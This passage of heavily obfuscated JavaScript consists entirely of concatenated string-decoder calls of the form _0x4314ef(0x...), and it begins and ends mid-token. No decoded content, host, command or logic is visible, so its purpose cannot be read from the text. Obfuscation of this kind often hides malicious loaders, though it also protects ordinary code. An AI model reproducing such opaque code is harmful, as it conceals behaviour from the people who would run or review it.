ef(0x339)+_0x4314ef(0x14a4)+_0x4314ef(0x84d)+_0x4314ef(0x2927)+_0x4314ef(0x2bf6)+_0x4314ef(0x18b0)+_0x4314ef(0x1578)+_0x4314ef(0x3299)+_0x4314ef(0xafc)+_0x4314ef(0x34b6)+_0x4314ef(0x1a3a)+_0x4314ef(0x2405)+_0x4314ef(0x1565)+_0x4314ef(0xba5)+_0x4314ef(0x1a8a)+_0x4314ef(0x2537)+_0x4314ef(0x623)+_0x4314ef(0x2506)+_0x4314ef(0x1e27)+_0x4314ef(0x2ebb)+_0x4314ef(0xd3a)+_0x4314ef(0x1086)+_0x4314ef(0x1048)+_0x4314ef(0xa81)+_0x4314ef(0x33a1)+_0x4314ef(0x2bab)+_0x4314ef(0x1563)+_0x4314ef(0x362d)+_0x4314ef(0x6ec)+_0x4314ef(0xc44)+_0x4314ef(0x1492)+_0x4314ef(0x35b0)+_0x4314ef(0x26ed)+_0x4314ef(0x1e54)+_0x4314ef(0x2d0e)+_0x4314ef(0x35ee)+_0x4314ef(0x26a4)+_0x4314ef(0x34fd)+_0x4314ef(0x35fa)+_0x4314ef(0x263d)+_0x4314ef(0x34a2)+_0x4314ef(0x5b6)+_0x4314ef(0x15b7)+_0x4314ef(0x2a96)+_0x4314ef(0x276)+_0x4314ef(0x1ceb)+_0x4314ef(0x1ae9)+_0x4314ef(0xc06)+_0x4314ef(0x1761)+_0x4314ef(0x23e8)+_0x4314ef(0x241f)+_0x4314ef(0x19ab)+_0x4314ef(0x1f92)+_0x4314ef(0x290f)+_0x4314ef(0x221a)+_0x4314ef(0x1760)+_0x4314ef(0x2c8a)+_0x4314ef(0x2fa6)+_0x4314ef(0x319)+_0x4314ef(0xd91)+_0x4314ef(0x2d79)+_0x4314ef(0x2a0a)+_0x4314ef(0x276)+_0x4314ef(0x13e7)+_0x4314ef(0x173d)+_0x4314ef(0x159f)+_0x4314ef(0x13d8)+_0x4314ef(0x1394)+_0x4314ef(0x2cbf)+_0x4314ef(0x32f3)+_0x4314ef(0x15e6)+_0x4314ef(0x365)+_0x4314ef(0x224f)+_0x4314ef(0xcdf)+_0x4314ef(0xebc)+_0x4314ef(0x1ff6)+_0x4314ef(0x1d06)+_0x4314ef(0x1058)+_0x4314ef(0x1b73)+_0x4314ef(0x365)+_0x4314ef(0xcfc)+_0x4314ef(0x2612)+_0x4314ef(0x1726)+_0x4314ef(0x9d7)+_0x4314ef(0x3c0)+_0x4314ef(0x2b4a)+_0x4314ef(0x2f2c)+_0x4314ef(0x9e6)+_0x4314ef(0x2d05)+_0x4314ef(0xa8e)+_0x4314ef(0xebc)+_0x4314ef(0x3394))+(_0x4314ef(0x2ca)+_0x4314ef(0x159e)+_0x4314ef(0x26ff)+_0x4314ef(0x1982)+_0x4314ef(0x447)+_0x4314ef(0x2ac1)+_0x4314ef(0x3668)+_0x4314ef(0x2026)+_0x4314ef(0x30b5)+_0x4314ef(0xb82)+_0x4314ef(0x3460)+_0x4314ef(0x749)+_0x4314ef(0x1d72)+_0x4314ef(0x248f)+_0x4314ef(0x452)+_0x4314ef(0x9e9)+_0x4314ef(0xf56)+_0x4314ef(0x5c0)+_0x4314ef(0x366c)+_0x4314ef(0x30b5)+_0x4314ef(0xb82)+_0x4314ef(0x3460)+_0x4314ef(0x7b3)+_0x4314ef(0x621)+_0x4314ef(0x59a)+_0x4314ef(0x967)+_0x4314ef(0x3641)+_0x4314ef(0xbe7)+_0x4314ef(0x33ca)+_0x4314ef(0x2246)+_0x4314ef(0x21ba)+_0x4314ef(0x1b37)+_0x4314ef(0x18ee)+_0x4314ef(0x5b6)+_0x4314ef(0xfe5)+_0x4314ef(0xe33)+_0x4314ef(0x2f2c)+_0x4314ef(0x186a)+_0x4314ef(0x2cd2)+_0x4314ef(0x1a7f)+_0x4314ef(0x1288)+_0x4314ef(0x1e23)+_0x4314ef(0x1d08)+_0x4314ef(0x3539)+_0x4314ef(0x291c)+_0x4314ef(0x1adb)+_0x4314ef(0x1f48)+_0x4314ef(0x1365)+_0x4314ef(0x1982)+_0x4314ef(0x2cf3)+_0x4314ef(0x2187)+_0x4314ef(0x1145)+_0x4314ef(0x34fe)+_0x4314ef(0x2a0d)+_0x4314ef(0x1c4e)+_0x4314ef(0x230d)+_0x4314ef(0x20b3)+_0x4314ef(0x2635)+_0x4314ef(0x1435)+_0x4314ef(0x20fc)+_0x4314ef(0x27c9)+_0x4314ef(0x3283)+_0x4314ef(0x19c6)+_0x4314ef(0x364e)+_0x4314ef(0xa59)+_0x4314ef(0x5ed)+_0x4314ef(0x988)+_0x4314ef(0xd8b)+_0x4314ef(0x121f)+_0x4314ef(0x192c)+_0x4314ef(0x27c)+_0x4314ef(0x2fc4)+_0x4314ef(0x27cb)+_0x4314ef(0xcf4)+_0x4314ef(0x32a0)+_0x4314ef(0x5ea)+_0x4314ef(0x86f)+_0x4314ef(0x76b)+_0x4314ef(0x2433)+_0x4314ef(0xc9e)+_0x4314ef(0x317e)+_0x4314ef(0x253e)+_0x4314ef(0x1f71)+_0x4314ef(0x15ee)+_0x4314ef(0x359f)+_0x4314ef(0x1d62)+_0x4314ef(0x16e4)+_0x4314ef(0x1e5e)+_0x4314ef(0x408)+_0x4314ef(0x59e)+_0x4314ef(0xe7b)+_0x4314ef(0x174a)+_0x4314ef(0x1d06)+_0x4314ef(0x20ed)+_0x4314ef(0xaa8)+_0x4314ef(0x1ff1)+_0x4314ef(0x3315)+_0x4314ef(0x3b3)+_0x4314ef(0x141a)+_0x4314ef(0x6b7))+(_0x4314ef(0xb2e)+_0x4314ef(0x3483)+_0x4314ef(0x5e0)+_0x4314ef(0x1edb)+_0x4314ef(0x6a3)+_0x4314ef(0x2251)+_0x4314ef(0x1c30)+_0x4314ef(0x12c1)+_0x4314ef(0x2482)+_0x4314ef(0x2624)+_0x4314ef(0x1777)+_0x4314ef(0xe3a)+_0x4314ef(0xd56)+_0x4314ef(0x3071)+_0x4314ef(0x1d44)+_0x4314ef(0x487)+_0x4314ef(0x2789)+_0x4314ef(0x10c9)+_0x4314ef(0x2bc1)+_0x4314ef(0x651)+_0x4314ef(0x167a)+_0x4314ef(0x161f)+_0x4314ef(0x28f6)+_0x4314ef(0x6c1)+_0x4314ef(0x23b1)+_0x4314ef(0x688)+_0x4314ef(0x1839)+_0x4314ef(0x2a90)+_0x4314ef(0x167a)+_0x4314ef(0x161f)+_0x4314ef(0x2e93)+_0x4314ef(0x591)+_0x4314ef(0x3006)+_0x4314ef(0x3349)+_0x4314ef(0x1fc3)+_0x4314ef(0x989)+_0x4314ef(0x35ab)+_0x4314ef(0x591)+_0x4314ef(0x27bb)+_0x4314ef(0x91a)+_0x4314ef(0x3118)+_0x4314ef(0x4cb)+_0x4314ef(0x439)+_0x4314ef(0x20a6)+_0x4314ef(0x324)+_0x4314ef(0x9e0)+_0x4314ef(0xc97)+_0x4314ef(0xcad)+_0x4314ef(0x9e0)+_0x4314ef(0x1b98)+_0x4314ef(0x3603)+_0x4314ef(0x3a1)+_0x4314ef(0x118f)+_0x4314ef(0x2a40)+_0x4314ef(0x1b10)+_0x4314ef(0x269d)+_0x4314ef(0x366a)+_0x4314ef(0xe92)+_0x4314ef(0x1a5b)+_0x4314ef(0x34e3)+_0x4314ef(0x1d88)+_0x4314ef(0x3c2)+_0x4314ef(0x166d)+_0x4314ef(0x1bc3)+_0x4314ef(0x17e6)+_0x4314ef(0x3316)+_0x4314ef(0xa03)+_0x4314ef(0x1e9f)+_0x4314ef(0x1508)+_0x4314ef(0x22cc)+_0x4314ef(0x1924)+_0x4314ef(0x9cf)+_0x4314ef(0x287e)+_0x4314ef(0x2406)+_0x4314ef(0x10c4)+_0x4314ef(0x157e)+_0x4314ef(0x1fcd)+_0x4314ef(0xb95)+_0x4314ef(0x2ad0)+_0x4314ef(0x1e53)+_0x4314ef(0xd18)+_0x4314ef(0x165b)+_0x4314ef(0x2b9f)+_0x4314ef(0xa59)+_0x4314ef(0x295d)+_0x4314ef(0x2c8c)+_0x4314ef(0x1492)+_0x4314ef(0xfa8)+_0x4314ef(0x2a1c)+_0x4314ef(0x2559)+_0x4314ef(0x131e)+_0x4314ef(0x14af)+_0x4314ef(0x29ef)+_0x4314ef(0x1b8f)+_0x4314ef(0x35ec)+_0x4314ef(0x2449)+_0x4314ef(0x338b)+_0x4314ef(0x730)+_0x4314ef(0x3471)+_0x4314ef(0xd04))+(_0x4314ef(0x1c44)+_0x4314ef(0x34bd)+_0x4314ef(0x475)+_0x4314ef(0x1008)+_0x4314ef(0x1de6)+_0x4314ef(0x279e)+_0x4314ef(0x9b0)+_0x4314ef(0x28ce)+_0x4314ef(0x2637)+_0x4314ef(0x342e)+_0x4314ef(0x234d)+_0x4314ef(0x122d)+_0x4314ef(0x1b5a)+_0x4314ef(0xb95)+_0x4314ef(0x2ad0)+_0x4314ef(0x1e53)+_0x4314ef(0xd18)+_0x4314ef(0x165b)+_0x4314ef(0x2c51)+_0x4314ef(0x16e2)+_0x4314ef(0xfe3)+_0x4314ef(0x1525)+_0x4314ef(0x4dc)+_0x4314ef(0x1067)+_0x4314ef(0x247f)+_0x4314ef(0x18c3)+_0x4314ef(0x23a1)+_0x4314ef(0x1fe3)+_0x4314ef(0x1e5e)+_0x4314ef(0x2f0c)+_0x4314ef(0x2ecf)+_0x4314ef(0x11a0)+_0x4314ef(0x2737)+_0x4314ef(0x1e4)+_0x4314ef(0x5c9)+_0x4314ef(0xc01)+_0x4314ef(0x31fd)+_0x4314ef(0x1af)+_0x4314ef(0x1a7b)+_0x4314ef(0x267b)+_0x4314ef(0x66a)+_0x4314ef(0xe06)+_0x4314ef(0x15b4)+_0x4314ef(0x2499)+_0x4314ef(0x2995)+_0x4314ef(0xce9)+_0x4314ef(0xea3)+_0x4314ef(0x2581)+_0x4314ef(0x1a15)+_0x4314ef(0x2c9)+_0x4314ef(0x1335)+_0x4314ef(0xf6f)+_0x4314ef(0xb95)+_0x4314ef(0x2039)+_0x4314ef(0x2686)+_0x4314ef(0x1cb0)+_0x4314ef(0x1b2b)+_0x4314ef(0x24ef)+_0x4314ef(0x2104)+_0x4314ef(0x771)+_0x4314ef(0x3195)+_0x4314ef(0x10fe)+_0x4314ef(0x2244)+_0x4314ef(0x1717)+_0x4314ef(0x26bb)+_0x4314ef(0x18dd)+_0x4314ef(0x2a74)+_0x4314ef(0x3293)+_0x4314ef(0x2e87)+_0x4314ef(0x1de3)+_0x4314ef(0x235)+_0x4314ef(0x9e0)+_0x4314ef(0x1cb)+_0x4314ef(0x35ee)+_0x4314ef(0x2cd8)+_0x4314ef(0xea4)+_0x4314ef(0x1785)+_0x4314ef(0x288b)+_0x4314ef(0x251d)+_0x4314ef(0x8c9)+_0x4314ef(0xd9c)+_0x4314ef(0x1f6e)+_0x4314ef(0x1004)+_0x4314ef(0x1500)+_0x4314ef(0xff1)+_0x4314ef(0x2035)+_0x4314ef(0xf24)+_0x4314ef(0x1732)+_0x4314ef(0x649)+_0x4314ef(0x1213)+_0x4314ef(0x2f4e)+_0x4314ef(0x2bf)+_0x4314ef(0x2f81)+_0x4314ef(0x226f)+_0x4314ef(0x1e53)+_0x4314ef(0x16ce)+_0x4314ef(0xe32)+_0x4314ef(0x1081)+_0x4314ef(0x250c)+_0x4314ef(0x1b5c))+(_0x4314ef(0x2ab)+_0x4314ef(0x2ec9)+_0x4314ef(0x35ec)+_0x4314ef(0x2b8d)+_0x4314ef(0x2b7b)+_0x4314ef(0xf9d)+_0x4314ef(0x136b)+_0x4314ef(0x2aa5)+_0x4314ef(0x116d)+_0x4314ef(0x136f)+_0x4314ef(0x2e14)+_0x4314ef(0x638)+_0x4314ef(0x3418)+_0x4314ef(0x2cd2)+_0x4314ef(0x13af)+_0x4314ef(0x26c8)+_0x4314ef(0x2995)+_0x4314ef(0xce9)+_0x4314ef(0xea3)+_0x4314ef(0x2287)+_0x4314ef(0x2f67)+_0x4314ef(0x2cc3)+_0x4314ef(0x26ec)+_0x4314ef(0x1a2e)+_0x4314ef(0x2256)+_0x4314ef(0x1dd9)+_0x4314ef(0x1e9f)+_0x4314ef(0xc93)+_0x4314ef(0x30d9)+_0x4314ef(0x2b7d)+_0x4314ef(0x68a)+_0x4314ef(0x3118)+_0x4314ef(0x3430)+_0x4314ef(0x331a)+_0x4314ef(0x18ae)+_0x4314ef(0x354e)+_0x4314ef(0xa5a)+_0x4314ef(0x2e7)+_0x4314ef(0x1133)+_0x4314ef(0x2201)+_0x4314ef(0x1777)+_0x4314ef(0x1c72)+_0x4314ef(0x2f0c)+_0x4314ef(0x1d3b)+_0x4314ef(0xc44)+_0x4314ef(0x1492)+_0x4314ef(0x2bc9)+_0x4314ef(0x11f9)+_0x4314ef(0x3eb)+_0x4314ef(0x31fd)+_0x4314ef(0x1a2e)+_0x4314ef(0x2489)+_0x4314ef(0x2f7e)+_0x4314ef(0x2969)+_0x4314ef(0x1d21)+_0x4314ef(0x2786)+_0x4314ef(0x3539)+_0x4314ef(0x3136)+_0x4314ef(0x2f0e)+_0x4314ef(0xf66)+_0x4314ef(0x2bc3)+_0x4314ef(0x2f51)+_0x4314ef(0x33e3)+_0x4314ef(0xb08)+_0x4314ef(0x207a)+_0x4314ef(0x30ff)+_0x4314ef(0xc48)+_0x4314ef(0x24c0)+_0x4314ef(0x97f)+_0x4314ef(0x2a2b)+_0x4314ef(0x5ae)+_0x4314ef(0x1145)+_0x4314ef(0x34fe)+_0x4314ef(0x2a0d)+_0x4314ef(0x1c4e)+_0x4314ef(0xa99)+_0x4314ef(0x2064)+_0x4314ef(0x730)+_0x4314ef(0x1c34)+_0x4314ef(0x2fbb)+_0x4314ef(0x2051)+_0x4314ef(0x180e)+_0x4314ef(0x5a0)+_0x4314ef(0x354a)+_0x4314ef(0x1d64)+_0x4314ef(0x1f1a)+_0x4314ef(0x35fa)+_0x4314ef(0x1dbf)+_0x4314ef(0x22ce)+_0x4314ef(0x21d3)+_0x4314ef(0x315a)+_0x4314ef(0x2504)+_0x4314ef(0x35a4)+_0x4314ef(0xbb8)+_0x4314ef(0x2608)+_0x4314ef(0x919)+_0x4314ef(0x703)+_0x4314ef(0x2e67)+_0x4314ef(0x346d)+_0x4314ef(0xb2a))+(_0x4314ef(0x1190)+_0x4314ef(0x2917)+_0x4314ef(0xa5a)+_0x4314ef(0x2e7)+_0x4314ef(0x1133)+_0x4314ef(0xc9c)+_0x4314ef(0x1777)+_0x4314ef(0x2b22)+_0x4314ef(0x2f0c)+_0x4314ef(0x1d3b)+_0x4314ef(0xc44)+_0x4314ef(0x1492)+_0x4314ef(0x2bc9)+_0x4314ef(0x11f9)+_0x4314ef(0x3eb)+_0x4314ef(0x31fd)+_0x4314ef(0x1a2e)+_0x4314ef(0x2489)+_0x4314ef(0x2f7e)+_0x4314ef(0x2969)+_0x4314ef(0x1d21)+_0x4314ef(0x1b2b)+_0x4314ef(0x3539)+_0x4314ef(0x650)+_0x4314ef(0xb96)+_0x4314ef(0x33d9)+_0x4314ef(0x2e66)+_0x4314ef(0x31b)+_0x4314ef(0x668)+_0x4314ef(0xc2e)+_0x4314ef(0x1202)+_0x4314ef(0x2ba1)+_0x4314ef(0x124e)+_0x4314ef(0x2e9d)+_0x4314ef(0xc3a)+_0x4314ef(0x4a2)+_0x4314ef(0x244e)+_0x4314ef(0xd30)+_0x4314ef(0x35ec)+_0x4314ef(0x37f)+_0x4314ef(0x18aa)+_0x4314ef(0x216e)+_0x4314ef(0x7b9)+_0x4314ef(0x266)+_0x4314ef(0x18a4)+_0x4314ef(0x24ef)+_0x4314ef(0x6ac)+_0x4314ef(0x28c4)+_0x4314ef(0x346b)+_0x4314ef(0x5ba)+_0x4314ef(0x34c3)+_0x4314ef(0x20b6)+_0x4314ef(0x210c)+_0x4314ef(0x207f)+_0x4314ef(0x17c8)+_0x4314ef(0x252d)+_0x4314ef(0x634)+_0x4314ef(0x2f8d)+_0x4314ef(0x26c)+_0x4314ef(0x5ee)+_0x4314ef(0x1952)+_0x4314ef(0x2c8f)+_0x4314ef(0x2f0c)+_0x4314ef(0x1fa)+_0x4314ef(0x825)+_0x4314ef(0x2a24)+_0x4314ef(0x2bc9)+_0x4314ef(0x2057)+_0x4314ef(0x190f)+_0x4314ef(0x2e4d)+_0x4314ef(0x31ff)+_0x4314ef(0x2597)+_0x4314ef(0x291f)+_0x4314ef(0x1c56)+_0x4314ef(0x3141)+_0x4314ef(0x30d6)+_0x4314ef(0x2db7)+_0x4314ef(0xe7e)+_0x4314ef(0x68c)+_0x4314ef(0x346d)+_0x4314ef(0x186a)+_0x4314ef(0x2cd2)+_0x4314ef(0x1a7f)+_0x4314ef(0xade)+_0x4314ef(0x737)+_0x4314ef(0x2b7f)+_0x4314ef(0x1fae)+_0x4314ef(0x3614)+_0x4314ef(0x17c2)+_0x4314ef(0x216e)+_0x4314ef(0x2532)+_0x4314ef(0x25d5)+_0x4314ef(0x3051)+_0x4314ef(0x2aa1)+_0x4314ef(0x2db1)+_0x4314ef(0x1008)+_0x4314ef(0x1de6)+_0x4314ef(0x279e)+_0x4314ef(0x9b0)+_0x4314ef(0x28ce))+(_0x4314ef(0x2637)+_0x4314ef(0x3e1)+_0x4314ef(0x234d)+_0x4314ef(0x2bfa)+_0x4314ef(0x865)+_0x4314ef(0x140e)+_0x4314ef(0x1d60)+_0x4314ef(0x2f25)+_0x4314ef(0x8ac)+_0x4314ef(0x2827)+_0x4314ef(0x270c)+_0x4314ef(0x16e2)+_0x4314ef(0x2c19)+_0x4314ef(0x131a)+_0x4314ef(0x1834)+_0x4314ef(0xd66)+_0x4314ef(0x379)+_0x4314ef(0x180e)+_0x4314ef(0x5a0)+_0x4314ef(0x354a)+_0x4314ef(0x1d64)+_0x4314ef(0x1f1a)+_0x4314ef(0x35fa)+_0x4314ef(0x1137)+_0x4314ef(0x14c1)+_0x4314ef(0xa99)+_0x4314ef(0xb99)+_0x4314ef(0x2df4)+_0x4314ef(0x3420)+_0x4314ef(0x1af8)+_0x4314ef(0x1133)+_0x4314ef(0x1839)+_0x4314ef(0x82e)+_0x4314ef(0x2b2)+_0x4314ef(0x351e)+_0x4314ef(0x1a7b)+_0x4314ef(0x1e80)+_0x4314ef(0x1d7d)+_0x4314ef(0x30b3)+_0x4314ef(0x29f8)+_0x4314ef(0x1768)+_0x4314ef(0x267f)+_0x4314ef(0x1aaf)+_0x4314ef(0x5c8)+_0x4314ef(0x3347)+_0x4314ef(0x35ec)+_0x4314ef(0x22ae)+_0x4314ef(0x31b1)+_0x4314ef(0x182)+_0x4314ef(0x985)+_0x4314ef(0xde4)+_0x4314ef(0x251e)+_0x4314ef(0x175c)+_0x4314ef(0x2dce)+_0x4314ef(0x316c)+_0x4314ef(0x359c)+_0x4314ef(0x1e47)+_0x4314ef(0x1492)+_0x4314ef(0x2eb4)+_0x4314ef(0x27e2)+_0x4314ef(0x2241)+_0x4314ef(0x2b23)+_0x4314ef(0xc46)+_0x4314ef(0x1bc3)+_0x4314ef(0x1a2d)+_0x4314ef(0x319e)+_0x4314ef(0x2a92)+_0x4314ef(0x1118)+_0x4314ef(0x174a)+_0x4314ef(0x25ff)+_0x4314ef(0x303d)+_0x4314ef(0x8c5)+_0x4314ef(0x10a8)+_0x4314ef(0xe9e)+_0x4314ef(0xb47)+_0x4314ef(0x2c86)+_0x4314ef(0x204f)+_0x4314ef(0x34cf)+_0x4314ef(0xea4)+_0x4314ef(0x9fd)+_0x4314ef(0x35ee)+_0x4314ef(0x1f3f)+_0x4314ef(0xcae)+_0x4314ef(0x1938)+_0x4314ef(0x2fe6)+_0x4314ef(0xef4)+_0x4314ef(0x2256)+_0x4314ef(0x307c)+_0x4314ef(0x3349)+_0x4314ef(0x20eb)+_0x4314ef(0xfd7)+_0x4314ef(0x1b73)+_0x4314ef(0x1b9a)+_0x4314ef(0x3290)+_0x4314ef(0x2426)+_0x4314ef(0x2bc3)+_0x4314ef(0x2f51)+_0x4314ef(0x33e3)+_0x4314ef(0xb08)+_0x4314ef(0x207a))+(_0x4314ef(0x30ff)+_0x4314ef(0x136b)+_0x4314ef(0x369)+_0x4314ef(0x1133)+_0x4314ef(0x1839)+_0x4314ef(0x82e)+_0x4314ef(0x2b2)+_0x4314ef(0x351e)+_0x4314ef(0x1a15)+_0x4314ef(0x1fb)+_0x4314ef(0x17c)+_0x4314ef(0xaa4)+_0x4314ef(0xa37)+_0x4314ef(0x1cb0)+_0x4314ef(0x25d3)+_0x4314ef(0x1302)+_0x4314ef(0x22a3)+_0x4314ef(0x116d)+_0x4314ef(0x1c9d)+_0x4314ef(0x2d9c)+_0x4314ef(0x1a65)+_0x4314ef(0x1c0f)+_0x4314ef(0x3294)+_0x4314ef(0x91c)+_0x4314ef(0xd04)+_0x4314ef(0x1c44)+_0x4314ef(0x34bd)+_0x4314ef(0x475)+_0x4314ef(0x1008)+_0x4314ef(0x1de6)+_0x4314ef(0x279e)+_0x4314ef(0x9b0)+_0x4314ef(0x28ce)+_0x4314ef(0x2637)+_0x4314ef(0x3e1)+_0x4314ef(0x234d)+_0x4314ef(0x122d)+_0x4314ef(0x2ea)+_0x4314ef(0x2f5c)+_0x4314ef(0x1df2)+_0x4314ef(0x1839)+_0x4314ef(0x82e)+_0x4314ef(0x2b2)+_0x4314ef(0x351e)+_0x4314ef(0x359c)+_0x4314ef(0x1e47)+_0x4314ef(0x1492)+_0x4314ef(0xbb4)+_0x4314ef(0x2046)+_0x4314ef(0x196d)+_0x4314ef(0x136b)+_0x4314ef(0x1f3e)+_0x4314ef(0x1df2)+_0x4314ef(0x1839)+_0x4314ef(0x82e)+_0x4314ef(0x2b2)+_0x4314ef(0x3360)+_0x4314ef(0xfa8)+_0x4314ef(0x2a1c)+_0x4314ef(0x21d6)+_0x4314ef(0x2d7d)+_0x4314ef(0x14af)+_0x4314ef(0xbe5)+_0x4314ef(0xb76)+_0x4314ef(0x1305)+_0x4314ef(0x140b)+_0x4314ef(0x2d57)+_0x4314ef(0xb86)+_0x4314ef(0x1717)+_0x4314ef(0x26bb)+_0x4314ef(0x1a55)+_0x4314ef(0x2fc8)+_0x4314ef(0xf71)+_0x4314ef(0x1353)+_0x4314ef(0x1880)+_0x4314ef(0x1b73)+_0x4314ef(0x9e0)+_0x4314ef(0x17dd)+_0x4314ef(0x6f0)+_0x4314ef(0x39f)+_0x4314ef(0xf9e)+_0x4314ef(0x2ac)+_0x4314ef(0x1aaa)+_0x4314ef(0x156e)+_0x4314ef(0x3d3)+_0x4314ef(0x1145)+_0x4314ef(0x34fe)+_0x4314ef(0x2a0d)+_0x4314ef(0x1c4e)+_0x4314ef(0xc9c)+_0x4314ef(0x2262)+_0x4314ef(0x2851)+_0x4314ef(0x345f)+_0x4314ef(0x334)+_0x4314ef(0x20ee)+_0x4314ef(0x17c1)+_0x4314ef(0x1d21)+_0x4314ef(0x2354)+_0x4314ef(0x35ee)+_0x4314ef(0x2cd8))+(_0x4314ef(0x20a6)+_0x4314ef(0x1088)+_0x4314ef(0xf90)+_0x4314ef(0x26b7)+_0x4314ef(0x1ead)+_0x4314ef(0x2499)+_0x4314ef(0x2995)+_0x4314ef(0xce9)+_0x4314ef(0xea3)+_0x4314ef(0x146c)+_0x4314ef(0x1cb0)+_0x4314ef(0xca3)+_0x4314ef(0xa3f)+_0x4314ef(0x2851)+_0x4314ef(0x2256)+_0x4314ef(0x346a)+_0x4314ef(0x269d)+_0x4314ef(0x366a)+_0x4314ef(0xe92)+_0x4314ef(0x16d4)+_0x4314ef(0x2467)+_0x4314ef(0x2676)+_0x4314ef(0x25b1)+_0x4314ef(0x2f0c)+_0x4314ef(0x2ecf)+_0x4314ef(0x11a0)+_0x4314ef(0x2737)+_0x4314ef(0x1e4)+_0x4314ef(0x25b6)+_0x4314ef(0x1482)+_0x4314ef(0x1937)+_0x4314ef(0x345e)+_0x4314ef(0x1895)+_0x4314ef(0xe80)+_0x4314ef(0x3316)+_0x4314ef(0x31df)+_0x4314ef(0x1e9f)+_0x4314ef(0xc93)+_0x4314ef(0x2cff)+_0x4314ef(0x268)+_0x4314ef(0x2ef3)+_0x4314ef(0x22ff)+_0x4314ef(0x1116)+_0x4314ef(0x1839)+_0x4314ef(0x82e)+_0x4314ef(0x2b2)+_0x4314ef(0x351e)+_0x4314ef(0x1a7b)+_0x4314ef(0x2394)+_0x4314ef(0x3623)+_0x4314ef(0x14af)+_0x4314ef(0x14cb)+_0x4314ef(0x1c6c)+_0x4314ef(0x99c)+_0x4314ef(0x137b)+_0x4314ef(0xa60)+_0x4314ef(0x3361)+_0x4314ef(0x2426)+_0x4314ef(0x23a7)+_0x4314ef(0x1254)+_0x4314ef(0x2809)+_0x4314ef(0x150f)+_0x4314ef(0x2f25)+_0x4314ef(0x8ac)+_0x4314ef(0x2827)+_0x4314ef(0x21db)+_0x4314ef(0x3078)+_0x4314ef(0x15f8)+_0x4314ef(0x1847)+_0x4314ef(0x35a9)+_0x4314ef(0xe7f)+_0x4314ef(0x28bb)+_0x4314ef(0x174a)+_0x4314ef(0xa50)+_0x4314ef(0x2383)+_0x4314ef(0x18aa)+_0x4314ef(0x1804)+_0x4314ef(0x22cc)+_0x4314ef(0x1113)+_0x4314ef(0x8bf)+_0x4314ef(0x2e0a)+_0x4314ef(0xe5c)+_0x4314ef(0x135a)+_0x4314ef(0x170a)+_0x4314ef(0x340c)+_0x4314ef(0x832)+_0x4314ef(0x79a)+_0x4314ef(0x1258)+_0x4314ef(0x3262)+_0x4314ef(0x1559)+_0x4314ef(0x3012)+_0x4314ef(0x1a6)+_0x4314ef(0x32f4)+_0x4314ef(0xb74)+_0x4314ef(0x2b11)+_0x4314ef(0x2c99)+_0x4314ef(0x1d3f)+_0x4314ef(0x208b)+_0x4314ef(0x1113)+_0x4314ef(0x53c))+(_0x4314ef(0x349c)+_0x4314ef(0x120c)+_0x4314ef(0x222b)+_0x4314ef(0x1c56)+_0x4314ef(0x3141)+_0x4314ef(0x30d6)+_0x4314ef(0x43a)+_0x4314ef(0x3349)+_0x4314ef(0x2fff)+_0x4314ef(0x1250)+_0x4314ef(0x1afc)+_0x4314ef(0x1f12)+_0x4314ef(0x21a0)+_0x4314ef(0x10a3)+_0x4314ef(0x261f)+_0x4314ef(0x43b)+_0x4314ef(0x488)+_0x4314ef(0xe17)+_0x4314ef(0x2bc2)+_0x4314ef(0x2591)+_0x4314ef(0x265e)+_0x4314ef(0x2983)+_0x4314ef(0x2611)+_0x4314ef(0x2984)+_0x4314ef(0x183a)+_0x4314ef(0x49e)+_0x4314ef(0x25cb)+_0x4314ef(0x4e8)+_0x4314ef(0x20b9)+_0x4314ef(0x28b4)+_0x4314ef(0x303)+_0x4314ef(0x12e3)+_0x4314ef(0x35c9)+_0x4314ef(0xe1f)+_0x4314ef(0x227d)+_0x4314ef(0x364e)+_0x4314ef(0x31d7)+_0x4314ef(0x2cfb)+_0x4314ef(0x2c99)+_0x4314ef(0x74f)+_0x4314ef(0x1182)+_0x4314ef(0x25e8)+_0x4314ef(0x2f7c)+_0x4314ef(0x42c)+_0x4314ef(0x230f)+_0x4314ef(0x1e97)+_0x4314ef(0x343)+_0x4314ef(0xdf5)+_0x4314ef(0x2cd1)+_0x4314ef(0x3240)+_0x4314ef(0x364e)+_0x4314ef(0x20a3)+_0x4314ef(0xe92)+_0x4314ef(0x139c)+_0x4314ef(0x3657)+_0x4314ef(0x1a56)+_0x4314ef(0x1e50)+_0x4314ef(0x25cb)+_0x4314ef(0x1393)+_0x4314ef(0xa5e)+_0x4314ef(0x8bf)+_0x4314ef(0xc12)+_0x4314ef(0x1f6e)+_0x4314ef(0x360)+_0x4314ef(0x2d76)+_0x4314ef(0x1e91)+_0x4314ef(0xe47)+_0x4314ef(0x2e0a)+_0x4314ef(0x2cff)+_0x4314ef(0x268)+_0x4314ef(0x1a6f)+_0x4314ef(0x2d66)+_0x4314ef(0xad0)+_0x4314ef(0xa5e)+_0x4314ef(0x8bf)+_0x4314ef(0x15e9)+_0x4314ef(0x5ce)+_0x4314ef(0x20a6)+_0x4314ef(0x1b09)+_0x4314ef(0x1203)+_0x4314ef(0x346d)+_0x4314ef(0x257c)+_0x4314ef(0x1719)+_0x4314ef(0x62a)+_0x4314ef(0xae9)+_0x4314ef(0x230f)+_0x4314ef(0x1ab7)+_0x4314ef(0x200a)+_0x4314ef(0x2b64)+_0x4314ef(0x1c11)+_0x4314ef(0x53c)+_0x4314ef(0x349c)+_0x4314ef(0x2855)+_0x4314ef(0xa75)+_0x4314ef(0x2426)+_0x4314ef(0x2688)+_0x4314ef(0x15de)+_0x4314ef(0x2006)+_0x4314ef(0x899)+_0x4314ef(0x2591))+(_0x4314ef(0x265e)+_0x4314ef(0x2983)+_0x4314ef(0x1b6e)+_0x4314ef(0xffb)+_0x4314ef(0x2241)+_0x4314ef(0x2b23)+_0x4314ef(0x221e)+_0x4314ef(0x338e)+_0x4314ef(0x183a)+_0x4314ef(0x49e)+_0x4314ef(0x25cb)+_0x4314ef(0xe92)+_0x4314ef(0x16d4)+_0x4314ef(0x2976)+_0x4314ef(0xe06)+_0x4314ef(0xe14)+_0x4314ef(0xa1b)+_0x4314ef(0x1291)+_0x4314ef(0x1155)+_0x4314ef(0x22cc)+_0x4314ef(0x136b)+_0x4314ef(0x2eae)+_0x4314ef(0x2f62)+_0x4314ef(0x2bd0)+_0x4314ef(0x2bfe)+_0x4314ef(0x1684)+_0x4314ef(0xcd2)+_0x4314ef(0xf9e)+_0x4314ef(0x353b)+_0x4314ef(0x227d)+_0x4314ef(0x364e)+_0x4314ef(0x1b65)+_0x4314ef(0x1298)+_0x4314ef(0x3330)+_0x4314ef(0x2b98)+_0x4314ef(0x3425)+_0x4314ef(0x346d)+_0x